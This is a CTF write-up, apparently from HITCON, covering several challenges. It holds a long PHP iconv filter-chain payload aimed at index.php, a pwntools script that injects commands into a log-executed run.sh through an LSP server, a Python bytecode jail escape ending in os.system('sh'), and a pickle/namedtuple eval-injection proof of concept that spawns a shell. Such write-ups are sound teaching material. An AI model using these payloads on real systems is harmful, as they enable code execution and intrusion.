UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS 2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-en code|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO9 0|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conv ert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|c onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv. CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF 8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.U TF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encod e|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|c onvert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|c onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|conver t.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|con vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv. IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CS ISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8. UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF -8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode| convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|con vert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|con vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.i conv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|conver t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM 869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISO LATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF 7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8| convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|con vert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|conver t.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|conver t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.icon v.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.b ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM86 9.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLA TIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7| convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|co nvert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert. iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert. base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv. L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.bas e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG 5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con vert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decode| convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.

iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT\_JISX0213|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conv ert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv. UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|conver t.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO\_69372.CS IBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv ert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|conver t.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.i conv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert. iconv.IBM932.SHIFT\_JISX0213|convert.base64-decode|convert.base64-encode|conver t.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|c onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon v.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decode|convert.b ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO8 8594.GB13000|convert.iconv.BIG5.SHIFT\_JISX0213|convert.base64-decode|convert.ba se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L 4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c onvert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-decod e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|conver t.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.b ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.8 63.SHIFT\_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF 8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|conver t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6. UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA\_T500-1983.UCS-2BE|conv ert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UT F8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.bas e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UT F-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213| convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico nv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.ico nv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF 8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.E UCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|con vert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|con vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv. SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|conver t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS. UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|conve rt.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|conv ert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UT F8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.C SA\_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base6 4-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859\_3.UTF16|convert.iconv.863.S HIFT\_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT

F7|convert.iconv.8859\_3.UTF16|convert.iconv.863.SHIFT\_JISX0213|convert.base64-d ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICO DE|convert.iconv.CSISOLATIN5.ISO\_6937-2|convert.iconv.CP950.UTF-16BE|convert.ba se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869. UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATI N6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co nvert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|conv ert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.icon v.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conv ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.I BM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSI SOLATIN6.UCS-4|convert.base64-decode|/resource=/var/www/html/index.php" x="20" y="170" width="410" height="160"/>

- $6 \leq /svg$
- </body> 7
- </html> 8

# Misc

# LemMinX

Use vscode plugin. There is a configuration to output the communication logs, which helps us to understand the LSP protocol.

According to the configuration, the printflag file is not readable, we must try to execute it. After playing around with protocol, the only way we found to be able to execute a command is through run.sh.

In the initialization process, we can choose which file to write our logs. If we set the log file to run.sh, the logs will be append to  $|run.sh|$ , which will be executed each connection. It's fine to have some commands which produce alarms, since the bash scripts will be executed line by line. Once the printflag is append to the script, printflag can be executed. We set the method field to printflag , because this is an invalid command, it will be logged and will be executed the next connection.

```
1 from pwn import *2 import json
HOST = '35.185.130.194'
3
PORT = 40001
4
5 # HOST = 'localhost'6 # PORT = 777777
```

```
8 import gmpy2
10 def solve_pow(r):
       if len(sys.argv) == 2:
            return
       r. recvuntil(b"n = ")
       n = int(r.\text{recvline}().strip())print(f''n = {n}'')
       r.recvuntil(b"t = ")t = int(r.recylinder().strip())print(f''t = {t}'')
       ans = gmpy2.powmod(2, gmpy2.bit_set(0, t), n)print(f''ans = \{ans\}'')r.sendlineafter(b"= ", str(ans).encode())
23 def send_data(r, data):
       json_data = json.dumps(data)
       r.send(f"Content-Length: {len(json_data)}\r\n\r\n".encode())
       r.send(json_data.encode())
       r.recvuntil(b"Content-Length: ")
       length = int(r.recylinder().strip().decode())r.recvuntil(b"\r\n")
       response = r.recv(length).decode()
       return json.loads(response)
33 def recv_data(r):
       l = r. recvuntil(b"Content-Length: ", timeout=1)
       if not l:
            return None
       length = int(r.recylinder().strip().decode())r.recvuntil(b''\r\n\ranglen")
       response = r.recv(length).decode()
       return json.loads(response)
41 def recv_all_response(r):
       while True:
           data = recv_data(r)if data is None:
                break
           print(data)
47 def construct_json_rpc(method, params):
       return {
            "jsonrpc": "2.0",
            "method": method,
            "params": params
       }
54 def register_capability(r, id=1):
 9
11
12
13
14
15
16
17
18
19
20
21
22
24
25
26
27
28
29
30
31
32
34
35
36
37
38
39
40
42
43
44
45
46
48
49
50
51
52
53
```

```
return send_data(r, construct_json_rpc("client/registerCapability", {"id":
   id}))
57 def register_all(r):
      data = recv data(r)print(data)
      while data is not None and data["method"] == "client/registerCapability":
           data = recv data(r)print(data)
r = remote(HOST, PORT)
64
65 # solve\_pow(r)66 with open("exp/initialize.json", "r") as f:
       initialize = json.load(f)
68 res = send_data(r, construct_json_rpc("initialize", initialize))
69 print(res)
res = send_data(r, construct_json_rpc("initialized", {}))
70
71 print(res)
72 data = recv_data(r)
73 print(data)
74 register_all(r)
75 res = recv_all_response(r)
76 res = send_data(r, construct_json\_rpc("\\n/printflag\n", {}})# r.close()
77
78 r.interactive()
55
56
58
59
60
61
62
63
67
```

```
./run.sh: 3: Nov: not found
2
 ./run.sh: 4: INFO:: not found
3
 ./run.sh: 5: LemMinX: not found
4
 ./run.sh: 6: -: not found
5
 ./run.sh: 7: -: not found
6
 7 ./run.sh: 8: -: not found
 8 ./run.sh: 9: -: not found
 9 ./run.sh: 10: Nov: not found
10 ./run.sh: 11: INFO:: not found
11 ./run.sh: 12: LemMinX: not found
12 ./run.sh: 13: -: not found
13 ./run.sh: 14: -: not found
14 ./run.sh: 15: -: not found
15 ./run.sh: 16: -: not found
16 ./run.sh: 17: Nov: not found
17 ./run.sh: 18: WARNING:: not found
18 hitcon{getting_full_socket_access_to_a_lsp_server_is_inpratical_but_xxe_is_still
```
[\*] Switching to interactive mode 1

# VOID

Python bytecode uses co\_consts co\_names in various instructions, and when emulating those instructions, python interpreter does not check whether the index of them inside instructions are in the bound. Therefore, when an instruction referring to an out-of-bound constant or name is emulated, some object outside the original object buffer is taken out (if there were a valid object there; otherwise the interpret crashes most likely due to a null pointer dereference).

This challenge zeros out  $|co\_constants|$  co\_names . Therefore, it is useful to find out what objects are after the "empty" buffer.

A method of referring to an out of bound co\_name is like:

1 [].a.b.c.d.e.f.g.h.i.j if [] else e

A method of referring to an out of bound  $|co\_const|$  is like: (many ways, here provides a way using the smallest number of bytes (since 0/0 is inside the expression, the division by zero appears and python bytecode optimization is suppressed)

```
1 [0/0/1/2/3/4/5] if [] else 4
```
When we build a local testing environment, we can find out all the objects after the two buffers. Here is a sketch:

1 {1000: b'>>> \n', 1004: b">>> ('\_io', '\_warnings', 'marshal')\n", 1007: b'>>> . pyw\n', 990: b'>>> /\n', 995: b'>>> 0\n', 773: b'>>> 2\n', 775: b'>>> 3\n', 861 : b'>>> :/\n', 1527: b'>>> <\n object at 0x789747411600>\n', 1528: b'>>> <\n ob ject at 0x7d76ec973600>\n', 2054: b'>>> <\x0c object at 0x7ae31dcde030>\n', 844 : b'>>> <\x12 object at 0x78fa35886030>\n', 53: b'>>> <built-in method maketran s of type object at 0x7293afe8ea40>\n', 191: b'>>> <built-in method maketrans o f type object at  $0x78cd22f1b920$ )n', 65: b'>>> <br/>built-in method maketrans of ty pe object at 0x7e298f65d920>\n', 456: b">>> <class 'BaseException'>\n", 462: b ">>> <class 'Exception'>\n", 1744: b">>> <class 'bool'>\n", 288: b">>> <class 'builtin\_function\_or\_method'>\n", 620: b">>> <class 'bytes'>\n", 2096: b">>> <c lass 'classmethod\_descriptor'>\n", 150: b">>> <class 'dict'>\n", 162: b">>> <cl ass 'dict\_items'>\n", 156: b">>> <class 'dict\_keys'>\n", 168: b">>> <class 'dic t\_values'>\n", 762: b">>> <class 'frozenset'>\n", 1662: b">>> <class 'getset\_de

scriptor'>\n", 42: b">>> <class 'int'>\n", 6: b">>> <class 'object'>\n", 846: b ">>> <class 'set'>\n", 52: b">>> <class 'staticmethod'>\n", 508: b">>> <class 'str'>\n", 4: b">>> <class 'tuple'>\n", 1544: b">>> <class 'weakcallableproxy'> \n", 1576: b">>> <class 'weakproxy'>\n", 2047: b">>> <class 'weakref'>\n", 2046 : b">>> <class 'wrapper\_descriptor'>\n", 993: b'>>> <code object <genexpr> at 0  $x7$ febbb5120e0, file "<frozen importlib. bootstrap external>", line 1672>\n', 10 02: b'>>> <code object <setcomp> at 0x76281c9de190, file "<frozen importlib. bo otstrap\_external>", line 1689>\n', 953: b'>>> ModuleSpec\n', 1010: b'>>> None \n', 795: b'>>> NotImplementedError\n', 938: b'>>> OSError\n', 813: b'>>> SOURC E\_SUFFIXES\n', 0: b'>>> Segmentation fault\n', 988: b'>>> Setup the path-based importers for importlib by importing needed\n built-in modules and injectin g them into the global namespace.\n\n Other components are extracted from th e core bootstrap module.\n\n \n', 1009: b'>>> True\n', 806: b'>>> ValueError \n', 992: b'>>> \\\n', 809: b'>>> \_OPT\n', 805: b'>>> \_PYCACHE\n', 2408: b'>>> \_\_abs\_\_\n', 2268: b'>>> \_\_add\_\_\n', 2478: b'>>> \_\_and\_\_\n', 2418: b'>>> \_\_bool\_ \_\n', 2138: b'>>> \_\_call\_\_\n', 2098: b'>>> \_\_class\_getitem\_\_\n', 2178: b'>>> \_\_ delattr\_\_\n', 2348: b'>>> \_\_divmod\_\_\n', 2208: b'>>> \_\_eq\_\_\n', 2068: b'>>> \_\_g e\_\_\n', 2158: b'>>> \_\_getattribute\_\_\n', 2058: b'>>> \_\_gt\_\_\n', 2078: b'>>> \_\_i nit\_\_\n', 2428: b'>>> \_\_invert\_\_\n', 2248: b'>>> \_\_iter\_\_\n', 2198: b'>>> \_\_le\_ \_\n', 2438: b'>>> \_\_lshift\_\_\n', 2188: b'>>> \_\_lt\_\_\n', 2328: b'>>> \_\_mod\_\_\n' , 2308: b'>>> \_\_mul\_\_\n', 2048: b'>>> \_\_ne\_\_\n', 2388: b'>>> \_\_neg\_\_\n', 2258: b'>>> \_\_next\_\_\n', 2398: b'>>> \_\_pos\_\_\n', 2368: b'>>> \_\_pow\_\_\n', 2278: b'>>> \_\_radd\_\_\n', 2488: b'>>> \_\_rand\_\_\n', 2358: b'>>> \_\_rdivmod\_\_\n', 2128: b'>>> \_ \_repr\_\_\n', 2448: b'>>> \_\_rlshift\_\_\n', 2338: b'>>> \_\_rmod\_\_\n', 2318: b'>>> \_\_ rmul\_\_\n', 2378: b'>>> \_\_rpow\_\_\n', 2468: b'>>> \_\_rrshift\_\_\n', 2458: b'>>> \_\_r shift\_\_\n', 2298: b'>>> \_\_rsub\_\_\n', 2168: b'>>> \_\_setattr\_\_\n', 2148: b'>>> \_\_ str\_\_\n', 2288: b'>>> \_\_sub\_\_\n', 2498: b'>>> \_\_xor\_\_\n', 951: b'>>> \_bootstrap \n', 1008: b'>>> \_d.pyd\n', 940: b'>>> \_fill\_cache\n', 948: b'>>> \_get\_spec\n' , 946: b'>>> \_loaders\n', 796: b'>>> \_os\n', 944: b'>>> \_path\_cache\n', 949: b '>>> \_path\_isdir\n', 947: b'>>> \_path\_isfile\n', 812: b'>>> \_path\_join\n', 939 : b'>>> \_path\_mtime\n', 798: b'>>> \_path\_split\n', 933: b'>>> \_path\_stat\n', 10 01: b'>>> \_pathseps\_with\_colon\n', 941: b'>>> \_relax\_case\n', 942: b'>>> \_relax ed\_path\_cache\n', 994: b'>>> \_setup.<locals>.<genexpr>\n', 1003: b'>>> \_setup.< locals>.<setcomp>\n', 952: b'>>> \_verbose\_message\n', 794: b'>>> cache\_tag\n', 807: b'>>> count\n', 1712: b'>>> denominator\n', 797: b'>>> fspath\n', 936: b'> >> getcwd\n', 1680: b'>>> imag\n', 793: b'>>> implementation\n', 996: b'>>> imp ortlib requires posix or nt\n', 810: b'>>> isalnum\n', 804: b'>>> len\n', 943: b'>>> lower\n', 991: b'>>> nt\n', 1696: b'>>> numerator\n', 811: b'>>> partitio n\n', 934: b'>>> path\n', 803: b'>>> path\_sep\n', 801: b'>>> path\_separators\n' , 989: b'>>> posix\n', 799: b'>>> pycache\_prefix\n', 1664: b'>>> real\n', 932: b'>>> rpartition\n', 808: b'>>> rsplit\n', 800: b'>>> rstrip\n', 937: b'>>> st\_ mtime\n', 802: b'>>> startswith\n', 954: b'>>> submodule\_search\_locations\n', 7 92: b'>>> sys\n', 1005: b'>>> winreg\n'}

We are in luck as we can see a string  $\lfloor \frac{n}{2} \rfloor$  getattribute  $\lfloor \frac{n}{2} \rfloor$ . It can be used in  $\lfloor \frac{n}{2} \rfloor$  co $\lfloor$  names when using python to call method. Similarly, there are various other objects that can be used if we are

short of bytes.

We can find out the solution easily now:

```
1 import string
 alphabet = string.ascii_letters
3
 5 def gen_var_i(x,K=3):S=<sup>\frac{1}{2}</sup>
       for i in range(K):
           s += alphabet[x%len(alphabet)]
           x //= len(alphabet)
       return s
12 # 52**3 = 14060813 # 52**2 = 2704variables = []
15
16 for i in range(1,4):
       variables += [gen\_var_i(j, i) for j in range(len(alphabet)**i)]
19 magic_str=2148
magic_getattribute=2158
20
magic_bytes=620
21
23 anyvar=[792, 793, 794, 796, 797, 798, 799, 800, 801, 802, 803, 804, 807, 808, 8
   10, 811, 812, 932, 933, 934, 936, 937, 939, 940, 941, 942, 943, 944, 946, 947,
   948, 949, 951, 952, 954, 989, 991, 994, 996]
#exp_alphabet='0$_abcdefghijklmnopqrstuvwxyz'
24
25 exp_alphabet='0$_abcdegijlmnopqrstuvxy'
28 variables = [i for i in variables if i not in ('if','in','is','as','or')]
anyvar_s = [variables[i] for i in anyvar]
30
# [].a.b.c.d.e.f.g.h.i.j.k.l.m.n if [] else []
32
34 def gen_pat1(n, i):
       return '[].'+'.'.join(variables[:n])+' if [] else '+variables[i]
#print(gen_pat1(2500, getattribute))
37
39 def integer(x):
 2
 4
 6
7
8
9
10
11
14
17
18
22
26
27
29
31
33
35
36
38
```

```
# not efficient; hope it is enough
       #if x < 0:
       # return '~'+integer(~x)
       if x == 0:
           return '~-(not [])'
       if x == 1:
           return 'not []'
       if 0 = (x & 1):
           return '('+integer(x>>1)+')<<('+integer(1)+')'
       else:
           return '~('+integer(~x)+')'
52 def string(x):
       # how do we construct string?
       #return '({:d})'.format(magic_bytes)+'(['+','.join(integer(ord(i)) for i i
   n(x)+1).'+variables[magic_str]+'()'
       return '({:d})'.format(magic_bytes)+'(['+','.join(anyvar_s[exp_alphabet.ind
   ex(i)] for i in x)+']).'+variables[magic_str]+'()['+integer(2)+':'+integer(-1)+
   ']'
57 exploit = '58 exploit += '[\0/'+'/'.join('{}:d]''.format(i) for i in range (magic_bytes+10))+']'.'59 exploit += '.'.join(variables[:magic_getattribute+10])
60 exploit += ' if [] else ['61 exploit += ','.join('({}:={})'.format(anyvar_s[i],integer(ord(exp_alphabet[i]))) for i in range(len(exp_alphabet)))
62 exploit += ','64 rem_vars = anyvar_s[len(exp_alphabet):]
66 int\_exp = ''68 def make_getattr(x, name):
       global int_exp
       varn = rem_vars.pop()
       int exp += '('+varn+'): ='+x+'),'
       return varn+'.'+variables[magic_getattribute]+'('+varn+','+string(name)+')'
75 # then, we find out the os. system sh
# [].__str__.__objclass__.__subclasses__()[80].acquire.__globals__['sys'].modul
76
   es['os'].system('sh')
78 \text{ end\_exp} = '[]'end_exp += '.'+variables[magic_str]
79
80 end_exp += '.'+variables[magic_getattribute]+'('+string('__objclass__')+')'
81 end_exp = make_getattr(end_exp, '__subclasses__')
40
41
42
43
44
45
46
47
48
49
50
51
53
54
55
56
63
65
67
69
70
71
72
73
74
77
```

```
82 end_exp += '()['+integer(80)+']'
83 end_exp = make_getattr(end_exp, 'acquire')
84 end_exp += '.'+variables[magic_getattribute]+'('+string('__globals__')+')'
85 end_exp += '['+string('sys') +']'86 end_exp += '.'+variables[magic_getattribute]+'('+string('modules')+')'
87 end_exp += '['+string('os')+']'88 end_exp += '.'+variables[magic_getattribute]+'('+string('system')+')'
end_exp += '('+string('$0')+')'
89
final_exp = exploit+int_exp+end_exp+']'
90
91 print(final_exp)
print(len(exploit))
92
print(len(final_exp))
93
94 with open("exp.txt", 'w') as f:
       f.write(final_exp)
95
```
hitcon{3scape the vvvVOIDddd}

# Picklection

This challenge requires deep analysis of pickle and collections library before building a working exploit.

### What pickle support natively

Building any bools, integers, strings, tuples, lists, dicts, and nested of them

```
From a import b, where a is limited to |collections| and b does not contain |I| in this
challenge
```
Setitem

Setattr

Function calling

### What collections provides

Related codes:

collections/\_\_init\_\_.py

collections/abc.py

\_collections\_abc.py

1. Getitem

```
a[b]
1
```

```
2 # \leftarrow>
```
collections.\_itemgetter(b)(a) 3

#### 2. collections abc

 $\vert$  collections. getattr  $\vert$  can import any name from  $\vert$  collections abc if the name is inside its  $\begin{bmatrix} 0 & 0 \\ 0 & -1 \end{bmatrix}$ , see:

```
1 def __getattr__(name):
       # For backwards compatibility, continue to make the collections ABCs
       # through Python 3.6 available through the collections module.
       # Note, no new collections ABCs were added in Python 3.7
       if name in _collections_abc.__all__:
           obj = getattr(_collections_abc, name)
           import warnings
           warnings.warn("Using or importing the ABCs from 'collections' instead "
                         "of from 'collections.abc' is deprecated since Python 3.
   3, "
                         "and in 3.10 it will stop working",
                         DeprecationWarning, stacklevel=2)
           globals()[name] = obj
           return obj
       raise AttributeError(f'module {__name__!r} has no attribute {name!r}')
 2
 3
 4
 5
 6
7
8
9
10
11
12
13
14
```
With pickle we can import collections. collections abc and edit collections.\_collections\_abc.\* . When \_\_getattr\_\_ is called, collections global namespace will get contaminated:

```
1 >>> import collections
 >>> collections._collections_abc.__all__=["list"]
2
 >>> collections._collections_abc.list=1
3
 4 >>> collections.list
 5 <stdin>:1: DeprecationWarning: Using or importing the ABCs from 'collections' i
   nstead of from 'collections.abc' is deprecated since Python 3.3, and in 3.10 i
   t will stop working
 1
6
 >>> collections.namedtuple('a',['b'])
7
 8 Traceback (most recent call last):
   File "<stdin>", line 1, in <module>
   File "/usr/local/lib/python3.9/collections/__init__.py", line 373, in namedtu
   ple
    field_names = list(map(str, field_names))
9
10
11
```
#### 3. Namedtuple

Inside namedtuple is a deep eval .

```
1 def namedtuple(typename, field_names, \star,
        rename=False, defaults=None, module=None):
        ...
        field_names = tuple(map(_sys.intern, field_names))
       num_fields = len(field_names)
       arg_list = ', '.join(field_names)
       if num_fields == 1:
            arg_list += ',...
       code = f'lambda _cls, {arg_list}: _tuple_new(_cls, ({arg_list}))'
        _{--}new_{--} = eval(code, namespace)
 \mathfrak{D}3
 4
 5
 6
 7
 8
9
10
11
```
Can we inject something into the eval'ed code?

#### Attack namedtuple

Notice that, when namedtuple checks argument validity, it is using list(map(...)):

```
if isinstance(field_names, str):
           field_names = field_names.replace(',', ' ').split()
       field_names = list(map(str, field_names))
       typename = _sys.intern(str(typename))
       if rename:
           seen = set()for index, name in enumerate(field_names):
               if (not name.isidentifier()
                    or _iskeyword(name)
                    or name.startswith('_')
                    or name in seen):
                    field names[index] = f' {index}'
               seen.add(name)
       for name in [typename] + field_names:
           if type(name) is not str:
               raise TypeError('Type names and field names must be strings')
           if not name.isidentifier():
                raise ValueError('Type names and field names must be valid '
 1
 2
 3
 4
 5
 6
 7
 8
9
10
11
12
13
14
15
16
17
18
19
20
```

```
f'identifiers: {name!r}')
           if _iskeyword(name):
               raise ValueError('Type names and field names cannot be a '
                                 f'keyword: {name!r}')
21
22
23
24
```
While when it submits the argument to evaled code, it is using  $\lceil \text{tuple}(\text{map}(\ldots)) \rceil$ :

```
field names = tuple(map( sys.intern, field names))
       num fields = len(field names)arg_list = ', '.join(field_names)
       if num_fields == 1:
            arg_list += ',repr_fmt = '( ' + ', ' . join(f' {name}=% r' for name in field_name) + ')'tuple_new = tuple.__new__
       _dict, _tuple, _len, _map, _zip = dict, tuple, len, map, zip
       # Create all the named tuple methods to be added to the class namespace
       namespace = \{' tuple new': tuple new,
            '__builtins__': {},
            '__name__': f'namedtuple_{typename}',
       }
       code = f'lambda _cls, {arg_list}: _tuple_new(_cls, ({arg_list}))'
       L_{\text{new}} = \text{eval}(\text{code}, \text{namespace})1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
```

```
Therefore, it is possible to let |\text{map}(\dots)| to be something like |\text{None}, \text{None}, |\text{Z'}|,
['z=EXPLOIT_EXPRESSION:0#']], let the list be _itemgetter(2) to make
\lceillist(map(...)) a ['z'] and tuple(map(...)) be _itemgetter(3) for a
['z=EXPLOIT_EXPRESSION:0#'] .
```
Consider if map becomes a namedtuple. Then its arguments become the first 2 elements of the tuple. If we make 2 additional arguments as default arguments, then a  $\lceil \text{map}(\text{str}, \ldots) \rceil$  can return  $\left[\text{str, ..., any, any}\right]$ . This finally becomes the trick that we finally use.

After a great number of trials and errors (which lasted a whole day - we were not clever), here is a working poc:

```
1 from collections import _collections_abc as abc
2 from collections import namedtuple as nt
3 from collections import _itemgetter as ig
4 ig2 = ig(2)
5 ig3 = ig(3)
```

```
6 al = 'b'a2 = ['b1','b2','b3','b4']
7
 8 a3 = ['', '', ['z'], ['z=[] . __{str\_}.\_objclass__ . _subclasses__() [80].acquire.__globals__['sys'].modules['os'].system('sh'):0#"]]
 9 nt.__kwdefaults__={"defaults":a3,'rename':False,'module':None}
10 tuple2=nt(a1,a2)
abc.__all__=["map","list","tuple"]
11
12 abc.map=tuple2
13 from collections import map as _x
14 abc.list=ig2
15 from collections import list as _y
16 abc.tuple=ig3
17 from collections import tuple as _z
18 nt.__kwdefaults__={"defaults":None,'rename':False,'module':None}
19 tp=nt('a',[])
```
But this does not work for pickle version 4 (as  $\left|$ nt. \_\_kwdefaults\_\_ $\right|$  cannot be edited by cPickle as we want). Therefore, there is another trick involving using the older version of pickle (use pker rather than pickora):

```
b"""ccollections
1
 2 namedtuple
 p0
3
 0ccollections
4
 _itemgetter
5
 p1
6
 0ccollections
7
 _collections_abc
8
 p2
9
10 0g1
(I2
11
12 tRp3
13 0g1
(I3
14
15 tRp4
